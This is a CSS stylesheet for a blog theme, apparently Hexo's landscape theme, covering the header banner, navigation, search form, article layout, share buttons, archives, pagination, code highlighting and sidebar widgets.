.article-entry sub,
.widget sub {
  font-size: 0.75em;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.article-entry sup,
.widget sup {
  top: -0.5em;
}
.article-entry sub,
.widget sub {
  bottom: -0.2em;
}
.article-entry small,
.widget small {
  font-size: 0.85em;
}
.article-entry acronym,
.widget acronym,
.article-entry abbr,
.widget abbr {
  border-bottom: 1px dotted;
}
.article-entry ul,
.widget ul,
.article-entry ol,
.widget ol,
.article-entry dl,
.widget dl {
  margin: 0 20px;
  line-height: 1.6em;
}
.article-entry ul ul,
.widget ul ul,
.article-entry ol ul,
.widget ol ul,
.article-entry ul ol,
.widget ul ol,
.article-entry ol ol,
.widget ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
.article-entry ul,
.widget ul {
  list-style: disc;
}
.article-entry ol,
.widget ol {
  list-style: decimal;
}
.article-entry dt,
.widget dt {
  font-weight: bold;
}
#header {
  height: 300px;
  position: relative;
  border-bottom: 1px solid #ddd;
}
#header:before,
#header:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  height: 40px;
}
#header:before {
  top: 0;
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), transparent);
  background: -moz-linear-gradient(rgba(0,0,0,0.2), transparent);
  background: -ms-linear-gradient(rgba(0,0,0,0.2), transparent);
  background: linear-gradient(rgba(0,0,0,0.2), transparent);
}
#header:after {
  bottom: 0;
  background: -webkit-linear-gradient(transparent, rgba(0,0,0,0.2));
  background: -moz-linear-gradient(transparent, rgba(0,0,0,0.2));
  background: -ms-linear-gradient(transparent, rgba(0,0,0,0.2));
  background: linear-gradient(transparent, rgba(0,0,0,0.2));
}
#header-outer {
  height: 100%;
  position: relative;
}
#header-inner {
  position: relative;
  overflow: hidden;
}
#banner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url("images/banner.jpg") center #000;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  z-index: -1;
}
#header-title {
  text-align: center;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -20px;
}
#logo,
#subtitle {
  text-decoration: none;
  color: #fff;
  font-weight: 300;
  text-shadow: 0 1px 4px rgba(0,0,0,0.3);
}
#logo {
  font-size: 40px;
  line-height: 40px;
  letter-spacing: 2px;
}
#subtitle {
  font-size: 16px;
  line-height: 16px;
  letter-spacing: 1px;
}
#subtitle-wrap {
  margin-top: 16px;
}
#main-nav {
  float: left;
  margin-left: -15px;
}
.nav-icon,
.main-nav-link {
  float: left;
  color: #fff;
  opacity: 0.6;
  text-decoration: none;
  text-shadow: 0 1px rgba(0,0,0,0.2);
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -ms-transition: opacity 0.2s;
  transition: opacity 0.2s;
  display: block;
  padding: 20px 15px;
}
.nav-icon:hover,
.main-nav-link:hover {
  opacity: 1;
}
.nav-icon {
  font-family: FontAwesome;
  text-align: center;
  font-size: 14px;
  width: 14px;
  height: 14px;
  padding: 20px 15px;
  position: relative;
  cursor: pointer;
}
.main-nav-link {
  font-weight: 300;
  letter-spacing: 1px;
}
@media screen and (max-width: 479px) {
  .main-nav-link {
    display: none;
  }
}
#main-nav-toggle {
  display: none;
}
#main-nav-toggle:before {
  content: "\f0c9";
}
@media screen and (max-width: 479px) {
  #main-nav-toggle {
    display: block;
  }
}
#sub-nav {
  float: right;
  margin-right: -15px;
}
#nav-rss-link:before {
  content: "\f09e";
}
#nav-search-btn:before {
  content: "\f002";
}
#search-form-wrap {
  position: absolute;
  top: 15px;
  width: 150px;
  height: 30px;
  right: -150px;
  opacity: 0;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}
#search-form-wrap.on {
  opacity: 1;
  right: 0;
}
@media screen and (max-width: 479px) {
  #search-form-wrap {
    width: 100%;
    right: -100%;
  }
}
.search-form {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background: #fff;
  padding: 5px 15px;
  border-radius: 15px;
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.3);
  box-shadow: 0 0 10px rgba(0,0,0,0.3);
}
.search-form-input {
  border: none;
  background: none;
  color: #555;
  width: 100%;
  font: 13px -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  outline: none;
}
.search-form-input::-webkit-search-results-decoration,
.search-form-input::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.search-form-submit {
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -7px;
  font: 13px FontAwesome;
  border: none;
  background: none;
  color: #bbb;
  cursor: pointer;
}
.search-form-submit:hover,
.search-form-submit:focus {
  color: #777;
}
.article {
  margin: 50px 0;
}
.article-inner {
  overflow: hidden;
}
.article-meta:before,
.article-meta:after {
  content: "";
  display: table;
}
.article-meta:after {
  clear: both;
}
.article-date {
  float: left;
}
.article-category {
  float: left;
  line-height: 1em;
  color: #ccc;
  text-shadow: 0 1px #fff;
  margin-left: 8px;
}
.article-category:before {
  content: "\2022";
}
.article-category-link {
  margin: 0 12px 1em;
}
.article-header {
  padding: 20px 20px 0;
}
.article-title {
  text-decoration: none;
  font-size: 2em;
  font-weight: bold;
  color: #555;
  line-height: 1.1em;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
}
a.article-title:hover {
  color: #258fb8;
}
.article-entry {
  color: #555;
  padding: 0 20px;
}
.article-entry:before,
.article-entry:after {
  content: "";
  display: table;
}
.article-entry:after {
  clear: both;
}
.article-entry p,
.article-entry table {
  line-height: 1.6em;
  margin: 1.6em 0;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  font-weight: bold;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  line-height: 1.1em;
  margin: 1.1em 0;
}
.article-entry a {
  color: #258fb8;
  text-decoration: none;
}
.article-entry a:hover {
  text-decoration: underline;
}
.article-entry ul,
.article-entry ol,
.article-entry dl {
  margin-top: 1.6em;
  margin-bottom: 1.6em;
}
.article-entry img,
.article-entry video {
  max-width: 100%;
  height: auto;
  display: block;
  margin: auto;
}
.article-entry iframe {
  border: none;
}
.article-entry table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
.article-entry th {
  font-weight: bold;
  border-bottom: 3px solid #ddd;
  padding-bottom: 0.5em;
}
.article-entry td {
  border-bottom: 1px solid #ddd;
  padding: 10px 0;
}
.article-entry blockquote {
  font-family: Georgia, "Times New Roman", serif;
  font-size: 1.4em;
  margin: 1.6em 20px;
  text-align: center;
}
.article-entry blockquote footer {
  font-size: 14px;
  margin: 1.6em 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
}
.article-entry blockquote footer cite:before {
  content: "—";
  padding: 0 0.5em;
}
.article-entry .pullquote {
  text-align: left;
  width: 45%;
  margin: 0;
}
.article-entry .pullquote.left {
  margin-left: 0.5em;
  margin-right: 1em;
}
.article-entry .pullquote.right {
  margin-right: 0.5em;
  margin-left: 1em;
}
.article-entry .caption {
  color: #999;
  display: block;
  font-size: 0.9em;
  margin-top: 0.5em;
  position: relative;
  text-align: center;
}
.article-entry .video-container {
  position: relative;
  padding-top: 56.25%;
  height: 0;
  overflow: hidden;
}
.article-entry .video-container iframe,
.article-entry .video-container object,
.article-entry .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin-top: 0;
}
.article-more-link a {
  display: inline-block;
  line-height: 1em;
  padding: 6px 15px;
  border-radius: 15px;
  background: #eee;
  color: #999;
  text-shadow: 0 1px #fff;
  text-decoration: none;
}
.article-more-link a:hover {
  background: #258fb8;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 1px #1e7293;
}
.article-footer {
  font-size: 0.85em;
  line-height: 1.6em;
  border-top: 1px solid #ddd;
  padding-top: 1.6em;
  margin: 0 20px 20px;
}
.article-footer:before,
.article-footer:after {
  content: "";
  display: table;
}
.article-footer:after {
  clear: both;
}
.article-footer a {
  color: #999;
  text-decoration: none;
}
.article-footer a:hover {
  color: #555;
}
.article-tag-list-item {
  float: left;
  margin-right: 10px;
}
.article-tag-list-link:before {
  content: "#";
}
.article-comment-link {
  float: right;
}
.article-comment-link:before {
  content: "\f075";
  font-family: FontAwesome;
  padding-right: 8px;
}
.article-share-link {
  cursor: pointer;
  float: right;
  margin-left: 20px;
}
.article-share-link:before {
  content: "\f064";
  font-family: FontAwesome;
  padding-right: 6px;
}
#article-nav {
  position: relative;
}
#article-nav:before,
#article-nav:after {
  content: "";
  display: table;
}
#article-nav:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  #article-nav {
    margin: 50px 0;
  }
  #article-nav:before {
    width: 8px;
    height: 8px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -4px;
    margin-left: -4px;
    content: "";
    border-radius: 50%;
    background: #ddd;
    -webkit-box-shadow: 0 1px 2px #fff;
    box-shadow: 0 1px 2px #fff;
  }
}
.article-nav-link-wrap {
  text-decoration: none;
  text-shadow: 0 1px #fff;
  color: #999;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: 50px;
  text-align: center;
  display: block;
}
.article-nav-link-wrap:hover {
  color: #555;
}
@media screen and (min-width: 768px) {
  .article-nav-link-wrap {
    width: 50%;
    margin-top: 0;
  }
}
@media screen and (min-width: 768px) {
  #article-nav-newer {
    float: left;
    text-align: right;
    padding-right: 20px;
  }
}
@media screen and (min-width: 768px) {
  #article-nav-older {
    float: right;
    text-align: left;
    padding-left: 20px;
  }
}
.article-nav-caption {
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #ddd;
  line-height: 1em;
  font-weight: bold;
}
#article-nav-newer .article-nav-caption {
  margin-right: -2px;
}
.article-nav-title {
  font-size: 0.85em;
  line-height: 1.6em;
  margin-top: 0.5em;
}
.article-share-box {
  position: absolute;
  display: none;
  background: #fff;
  -webkit-box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
  box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
  border-radius: 3px;
  margin-left: -145px;
  overflow: hidden;
  z-index: 1;
}
.article-share-box.on {
  display: block;
}
.article-share-input {
  width: 100%;
  background: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font: 14px -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  padding: 0 15px;
  color: #555;
  outline: none;
  border: 1px solid #ddd;
  border-radius: 3px 3px 0 0;
  height: 36px;
  line-height: 36px;
}
.article-share-links {
  background: #eee;
}
.article-share-links:before,
.article-share-links:after {
  content: "";
  display: table;
}
.article-share-links:after {
  clear: both;
}
.article-share-twitter,
.article-share-facebook,
.article-share-pinterest,
.article-share-google {
  width: 50px;
  height: 36px;
  display: block;
  float: left;
  position: relative;
  color: #999;
  text-shadow: 0 1px #fff;
}
.article-share-twitter:before,
.article-share-facebook:before,
.article-share-pinterest:before,
.article-share-google:before {
  font-size: 20px;
  font-family: FontAwesome;
  width: 20px;
  height: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -10px;
  margin-left: -10px;
  text-align: center;
}
.article-share-twitter:hover,
.article-share-facebook:hover,
.article-share-pinterest:hover,
.article-share-google:hover {
  color: #fff;
}
.article-share-twitter:before {
  content: "\f099";
}
.article-share-twitter:hover {
  background: #00aced;
  text-shadow: 0 1px #008abe;
}
.article-share-facebook:before {
  content: "\f09a";
}
.article-share-facebook:hover {
  background: #3b5998;
  text-shadow: 0 1px #2f477a;
}
.article-share-pinterest:before {
  content: "\f0d2";
}
.article-share-pinterest:hover {
  background: #cb2027;
  text-shadow: 0 1px #a21a1f;
}
.article-share-google:before {
  content: "\f0d5";
}
.article-share-google:hover {
  background: #dd4b39;
  text-shadow: 0 1px #be3221;
}
.article-gallery {
  background: #000;
  position: relative;
}
.article-gallery-photos {
  position: relative;
  overflow: hidden;
}
.article-gallery-img {
  display: none;
  max-width: 100%;
}
.article-gallery-img:first-child {
  display: block;
}
.article-gallery-img.loaded {
  position: absolute;
  display: block;
}
.article-gallery-img img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}
#comments {
  background: #fff;
  -webkit-box-shadow: 1px 2px 3px #ddd;
  box-shadow: 1px 2px 3px #ddd;
  padding: 20px;
  border: 1px solid #ddd;
  border-radius: 3px;
  margin: 50px 0;
}
#comments a {
  color: #258fb8;
}
.archives-wrap {
  margin: 50px 0;
}
.archives:before,
.archives:after {
  content: "";
  display: table;
}
.archives:after {
  clear: both;
}
.archive-year-wrap {
  margin-bottom: 1em;
}
.archives {
  -webkit-column-gap: 10px;
  -moz-column-gap: 10px;
  column-gap: 10px;
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  .archives {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
}
@media screen and (min-width: 768px) {
  .archives {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
}
.archive-article {
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  overflow: hidden;
  break-inside: avoid-column;
}
.archive-article-inner {
  padding: 10px;
  margin-bottom: 15px;
}
.archive-article-title {
  text-decoration: none;
  font-weight: bold;
  color: #555;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
  line-height: 1.6em;
}
.archive-article-title:hover {
  color: #258fb8;
}
.archive-article-footer {
  margin-top: 1em;
}
.archive-article-date {
  color: #999;
  text-decoration: none;
  font-size: 0.85em;
  line-height: 1em;
  margin-bottom: 0.5em;
  display: block;
}
#page-nav {
  margin: 50px auto;
  background: #fff;
  -webkit-box-shadow: 1px 2px 3px #ddd;
  box-shadow: 1px 2px 3px #ddd;
  border: 1px solid #ddd;
  border-radius: 3px;
  text-align: center;
  color: #999;
  overflow: hidden;
}
#page-nav:before,
#page-nav:after {
  content: "";
  display: table;
}
#page-nav:after {
  clear: both;
}
#page-nav a,
#page-nav span {
  padding: 10px 20px;
  line-height: 1;
  height: 2ex;
}
#page-nav a {
  color: #999;
  text-decoration: none;
}
#page-nav a:hover {
  background: #999;
  color: #fff;
}
#page-nav .prev {
  float: left;
}
#page-nav .next {
  float: right;
}
#page-nav .page-number {
  display: inline-block;
}
@media screen and (max-width: 479px) {
  #page-nav .page-number {
    display: none;
  }
}
#page-nav .current {
  color: #555;
  font-weight: bold;
}
#page-nav .space {
  color: #ddd;
}
#footer {
  background: #262a30;
  padding: 50px 0;
  border-top: 1px solid #ddd;
  color: #999;
}
#footer a {
  color: #258fb8;
  text-decoration: none;
}
#footer a:hover {
  text-decoration: underline;
}
#footer-info {
  line-height: 1.6em;
  font-size: 0.85em;
}
.article-entry pre,
.article-entry .highlight {
  background: #2d2d2d;
  margin: 0 -20px;
  padding: 15px 20px;
  border-style: solid;
  border-color: #ddd;
  border-width: 1px 0;
  overflow: auto;
  color: #ccc;
  line-height: 22.400000000000002px;
}
.article-entry .highlight .gutter pre,
.article-entry .gist .gist-file .gist-data .line-numbers {
  color: #666;
  font-size: 0.85em;
}
.article-entry pre,
.article-entry code {
  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
}
.article-entry code {
  background: #eee;
  text-shadow: 0 1px #fff;
  padding: 0 0.3em;
}
.article-entry pre code {
  background: none;
  text-shadow: none;
  padding: 0;
}
.article-entry .highlight pre {
  border: none;
  margin: 0;
  padding: 0;
}
.article-entry .highlight table {
  margin: 0;
  width: auto;
}
.article-entry .highlight td {
  border: none;
  padding: 0;
}
.article-entry .highlight figcaption {
  font-size: 0.85em;
  color: #999;
  line-height: 1em;
  margin-bottom: 1em;
}
.article-entry .highlight figcaption:before,
.article-entry .highlight figcaption:after {
  content: "";
  display: table;
}
.article-entry .highlight figcaption:after {
  clear: both;
}
.article-entry .highlight figcaption a {
  float: right;
}
.article-entry .highlight .gutter pre {
  text-align: right;
  padding-right: 20px;
}
.article-entry .highlight .line {
  height: 22.400000000000002px;
}
.article-entry .highlight .line.marked {
  background: #515151;
}
.article-entry .gist {
  margin: 0 -20px;
  border-style: solid;
  border-color: #ddd;
  border-width: 1px 0;
  background: #2d2d2d;
  padding: 15px 20px 15px 0;
}
.article-entry .gist .gist-file {
  border: none;
  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
  margin: 0;
}
.article-entry .gist .gist-file .gist-data {
  background: none;
  border: none;
}
.article-entry .gist .gist-file .gist-data .line-numbers {
  background: none;
  border: none;
  padding: 0 20px 0 0;
}
.article-entry .gist .gist-file .gist-data .line-data {
  padding: 0 !important;
}
.article-entry .gist .gist-file .highlight {
  margin: 0;
  padding: 0;
  border: none;
}
.article-entry .gist .gist-file .gist-meta {
  background: #2d2d2d;
  color: #999;
  font: 0.85em -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  text-shadow: 0 0;
  padding: 0;
  margin-top: 1em;
  margin-left: 20px;
}
.article-entry .gist .gist-file .gist-meta a {
  color: #258fb8;
  font-weight: normal;
}
.article-entry .gist .gist-file .gist-meta a:hover {
  text-decoration: underline;
}
pre .comment,
pre .title {
  color: #999;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #f2777a;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant {
  color: #f99157;
}
pre .class,
pre .ruby .class .title,
pre .css .rules .attribute {
  color: #9c9;
}
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata {
  color: #9c9;
}
pre .css .hexcolor {
  color: #6cc;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #69c;
}
pre .keyword,
pre .javascript .function {
  color: #c9c;
}
@media screen and (max-width: 479px) {
  #mobile-nav {
    position: absolute;
    top: 0;
    left: 0;
    width: 280px;
    height: 100%;
    background: #191919;
    border-right: 1px solid #fff;
  }
}
@media screen and (max-width: 479px) {
  .mobile-nav-link {
    display: block;
    color: #999;
    text-decoration: none;
    padding: 15px 20px;
    font-weight: bold;
  }
  .mobile-nav-link:hover {
    color: #fff;
  }
}
@media screen and (min-width: 768px) {
  #sidebar {
    display: inline;
    float: left;
    width: 23.333333333333332%;
    margin: 0 0.833333333333333%;
  }
}
.widget-wrap {
  margin: 50px 0;
}
.widget {
  color: #777;
  text-shadow: 0 1px #fff;
  background: #ddd;
  -webkit-box-shadow: 0 -1px 4px #ccc inset;
  box-shadow: 0 -1px 4px #ccc inset;
  border: 1px solid #ccc;
  padding: 15px;
  border-radius: 3px;
}
.widget a {
  color: #258fb8;
  text-decoration: none;
}
.widget a:hover {
  text-decoration: underline;
}
.widget ul ul,
.widget ol ul,
.widget dl ul,
.widget ul ol,
.widget ol ol,
.widget dl ol,
.widget ul dl,
.widget ol dl,
.widget dl dl {
  margin-left: 15px;
  list-style: disc;
}
.widget {
  line-height: 1.6em;
  word-wrap: break-word;
  font-size: 0.9em;
}
.widget ul,
.widget ol {
  list-style: none;
  margin: 0;
}
.widget ul ul,
.widget ol ul,
.widget ul ol,
.widget ol ol {
  margin: 0 20px;
}
.widget ul ul,
.widget ol ul {
  list-style: disc;
}
.widget ul ol,
.widget ol ol {
  list-style: decimal;
}
.category-list-count,
.tag-list-count,
.archive-list-count {
  padding-left: 5px;
  color: #999;
  font-size: 0.85em;
}
.category-list-count:before,
.tag-list-count:before,
.archive-list-count:before {
  content: "(";
}
.category-list-count:after,
.tag-list-count:after,
.archive-list-count:after {
  content: ")";
}
.tagcloud a {
  margin-right: 5px;
  display: inline-block;
}
</file>
